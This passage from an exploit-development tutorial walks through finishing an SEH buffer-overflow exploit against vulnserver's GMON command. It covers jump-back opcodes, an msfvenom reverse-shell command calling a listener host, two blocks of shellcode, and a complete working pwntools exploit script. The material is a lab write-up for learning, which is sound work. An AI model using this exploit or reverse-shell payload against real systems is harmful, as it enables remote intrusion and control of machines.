If you take a look at the previous screenshots, you can see we are about 6 bytes away from our big buffer, so we should probably have a jump operation to jump at least 6 bytes from where we are. Let’s use a script made by the legend himself, @h0mbre_. He made this script to help calculate how much space you need to jump around. Let’s try it out with our two addresses 01B7EE4C and 01B7FFCC.
So based on this script, we see that we are 1021 bytes away from where we are. And this script also gives us the hex value of this as well! How handy!

Now we have to do some assembly magic to try and adjust our ESP register to get here. First we will PUSH ESP onto the stack to keep the value, and then POP it into the EAX register. Then, we will start doing our manipulation by adding our value from the offset script, ADD ax, 0x3fd. Finally we will jump to EAX. Now that we have an attack plan, let’s get some op codes to add to our exploit! We will use the nasm_shell tool provided by metasploit.
nasm > push esp
00000000  54                push esp
nasm > pop eax
00000000  58                pop eax
nasm > add ax, 0x3fd
00000000  6605FD03          add ax,0x3fd
nasm > jmp eax
00000000  FFE0              jmp eax
nasm >
Great, this is all we need! Let’s start adding it to our exploit! So our nextSEH will contain our first jump of 6 bytes, which equates to p32(909006eb) which is 2 NOPs for padding, and then JMP (eb) and 6 bytes (06).
Then we will create a variable called boing that will contain all the opcodes we generated with the nasm_shell. This will look like boing = \x54\x58\x66\x05\xfd\x03\xff\xe0. We aren’t using the pwntools function for this just because there are more than 4 bytes being loaded into this variable and instead of creating multiple variables, I’m just pushing it all into one.
Here is what the buffer currently looks like in our exploit:
nextSEH = p32(0x909006eb)
SEH = p32(0x62501999)
boing = '\x54\x58\x66\x05\xfd\x03\xff\xe0'

buffer = 'A' * 3451     # Buffer to crash vulnserver
buffer += nextSEH       # Value to control the address of the next SEH
buffer += SEH           # Value to control the SEH value
buffer += boing         # Jumback opcodes
buffer += 'C' * (5011 - (len(buffer)))      # C buffer to help round out the payload to match the overflow identified previously
Let’s send this to the vulnserver and see what we get! We hit our breakpoint like normal, and then after executing the POP POP RET, we land at our short jump!
Hitting F7 on that brings us to the start of our boing instructions (PUSH ESP). We execute that and land exactly where we wanted, the top of the “A” buffer! Nice! Let’s get some shellcode up in here!
Seashells by the Buffer Shore
We generate the shellcode similarly as before, with msfvenom -p windows/shell_reverse_tcp LHOST=192.168.17.137 LPORT=443 -f python -b '\x00':
Payload size: 351 bytes
Final size of python file: 1684 bytes
buf =  ""
buf += "\xdb\xcc\xbb\x4e\xb1\xc3\x04\xd9\x74\x24\xf4\x5d\x2b"
buf += "\xc9\xb1\x52\x31\x5d\x17\x83\xc5\x04\x03\x13\xa2\x21"
buf += "\xf1\x57\x2c\x27\xfa\xa7\xad\x48\x72\x42\x9c\x48\xe0"
buf += "\x07\x8f\x78\x62\x45\x3c\xf2\x26\x7d\xb7\x76\xef\x72"
buf += "\x70\x3c\xc9\xbd\x81\x6d\x29\xdc\x01\x6c\x7e\x3e\x3b"
buf += "\xbf\x73\x3f\x7c\xa2\x7e\x6d\xd5\xa8\x2d\x81\x52\xe4"
buf += "\xed\x2a\x28\xe8\x75\xcf\xf9\x0b\x57\x5e\x71\x52\x77"
buf += "\x61\x56\xee\x3e\x79\xbb\xcb\x89\xf2\x0f\xa7\x0b\xd2"
buf += "\x41\x48\xa7\x1b\x6e\xbb\xb9\x5c\x49\x24\xcc\x94\xa9"
buf += "\xd9\xd7\x63\xd3\x05\x5d\x77\x73\xcd\xc5\x53\x85\x02"
buf += "\x93\x10\x89\xef\xd7\x7e\x8e\xee\x34\xf5\xaa\x7b\xbb"
buf += "\xd9\x3a\x3f\x98\xfd\x67\x9b\x81\xa4\xcd\x4a\xbd\xb6"
buf += "\xad\x33\x1b\xbd\x40\x27\x16\x9c\x0c\x84\x1b\x1e\xcd"
buf += "\x82\x2c\x6d\xff\x0d\x87\xf9\xb3\xc6\x01\xfe\xb4\xfc"
buf += "\xf6\x90\x4a\xff\x06\xb9\x88\xab\x56\xd1\x39\xd4\x3c"
buf += "\x21\xc5\x01\x92\x71\x69\xfa\x53\x21\xc9\xaa\x3b\x2b"
buf += "\xc6\x95\x5c\x54\x0c\xbe\xf7\xaf\xc7\x01\xaf\xbe\x9e"
buf += "\xea\xb2\xc0\xa1\x51\x3b\x26\xcb\xb5\x6a\xf1\x64\x2f"
buf += "\x37\x89\x15\xb0\xed\xf4\x16\x3a\x02\x09\xd8\xcb\x6f"
buf += "\x19\x8d\x3b\x3a\x43\x18\x43\x90\xeb\xc6\xd6\x7f\xeb"
buf += "\x81\xca\xd7\xbc\xc6\x3d\x2e\x28\xfb\x64\x98\x4e\x06"
buf += "\xf0\xe3\xca\xdd\xc1\xea\xd3\x90\x7e\xc9\xc3\x6c\x7e"
buf += "\x55\xb7\x20\x29\x03\x61\x87\x83\xe5\xdb\x51\x7f\xac"
buf += "\x8b\x24\xb3\x6f\xcd\x28\x9e\x19\x31\x98\x77\x5c\x4e"
buf += "\x15\x10\x68\x37\x4b\x80\x97\xe2\xcf\xb0\xdd\xae\x66"
buf += "\x59\xb8\x3b\x3b\x04\x3b\x96\x78\x31\xb8\x12\x01\xc6"
buf += "\xa0\x57\x04\x82\x66\x84\x74\x9b\x02\xaa\x2b\x9c\x06"
We throw this into our exploit and adjust the lengths for the shellcode! Here is the final exploit code:
#!/usr/bin/python

from pwn import *


host = '10.10.10.123'     # Windows VM
port = 9999                 # Vulnserver port


# 62501999 => PPR address

# Payload size: 351 bytes

buf =  ""
buf += "\xb8\x30\xca\xf5\xe1\xda\xce\xd9\x74\x24\xf4\x5f\x31"
buf += "\xc9\xb1\x52\x83\xef\xfc\x31\x47\x0e\x03\x77\xc4\x17"
buf += "\x14\x8b\x30\x55\xd7\x73\xc1\x3a\x51\x96\xf0\x7a\x05"
buf += "\xd3\xa3\x4a\x4d\xb1\x4f\x20\x03\x21\xdb\x44\x8c\x46"
buf += "\x6c\xe2\xea\x69\x6d\x5f\xce\xe8\xed\xa2\x03\xca\xcc"
buf += "\x6c\x56\x0b\x08\x90\x9b\x59\xc1\xde\x0e\x4d\x66\xaa"
buf += "\x92\xe6\x34\x3a\x93\x1b\x8c\x3d\xb2\x8a\x86\x67\x14"
buf += "\x2d\x4a\x1c\x1d\x35\x8f\x19\xd7\xce\x7b\xd5\xe6\x06"
buf += "\xb2\x16\x44\x67\x7a\xe5\x94\xa0\xbd\x16\xe3\xd8\xbd"
buf += "\xab\xf4\x1f\xbf\x77\x70\xbb\x67\xf3\x22\x67\x99\xd0"
buf += "\xb5\xec\x95\x9d\xb2\xaa\xb9\x20\x16\xc1\xc6\xa9\x99"
buf += "\x05\x4f\xe9\xbd\x81\x0b\xa9\xdc\x90\xf1\x1c\xe0\xc2"
buf += "\x59\xc0\x44\x89\x74\x15\xf5\xd0\x10\xda\x34\xea\xe0"
buf += "\x74\x4e\x99\xd2\xdb\xe4\x35\x5f\x93\x22\xc2\xa0\x8e"
buf += "\x93\x5c\x5f\x31\xe4\x75\xa4\x65\xb4\xed\x0d\x06\x5f"
buf += "\xed\xb2\xd3\xf0\xbd\x1c\x8c\xb0\x6d\xdd\x7c\x59\x67"
buf += "\xd2\xa3\x79\x88\x38\xcc\x10\x73\xab\xf9\xee\x71\x55"
buf += "\x96\xec\x85\xa8\xdd\x78\x63\xc0\x31\x2d\x3c\x7d\xab"
buf += "\x74\xb6\x1c\x34\xa3\xb3\x1f\xbe\x40\x44\xd1\x37\x2c"
buf += "\x56\x86\xb7\x7b\x04\x01\xc7\x51\x20\xcd\x5a\x3e\xb0"
buf += "\x98\x46\xe9\xe7\xcd\xb9\xe0\x6d\xe0\xe0\x5a\x93\xf9"
buf += "\x75\xa4\x17\x26\x46\x2b\x96\xab\xf2\x0f\x88\x75\xfa"
buf += "\x0b\xfc\x29\xad\xc5\xaa\x8f\x07\xa4\x04\x46\xfb\x6e"
buf += "\xc0\x1f\x37\xb1\x96\x1f\x12\x47\x76\x91\xcb\x1e\x89"
buf += "\x1e\x9c\x96\xf2\x42\x3c\x58\x29\xc7\x4c\x13\x73\x6e"
buf += "\xc5\xfa\xe6\x32\x88\xfc\xdd\x71\xb5\x7e\xd7\x09\x42"
buf += "\x9e\x92\x0c\x0e\x18\x4f\x7d\x1f\xcd\x6f\xd2\x20\xc4"


nextSEH = p32(0x909006eb)
SEH = p32(0x62501999)

boing = '\x54\x58\x66\x05\xfd\x03\xff\xe0'

buffer = buf
buffer += 'A' * (3451 - len(buf))    # Buffer to crash vulnserver
buffer += nextSEH       # Value to control the address of the next SEH
buffer += SEH           # Value to control the SEH value
buffer += boing         # Jumback opcodes
buffer += 'C' * (5011 - (len(buffer)))      # C buffer to help round out the payload to match the overflow identified previously

conn = remote(host, port)   # pwntools way to connect to host
conn.send("GMON /.:/" + buffer)     # send evil buffer
conn.close()                        # Close connection if not hung
Let’s send this to vulnserver outside of a debugger and set up a nc listener!
Conclusion
I hope that this was informative and that you learned a few things and were introduced to great resources that I’ve found along the way. Thanks for reading and keep an eye out for the next one!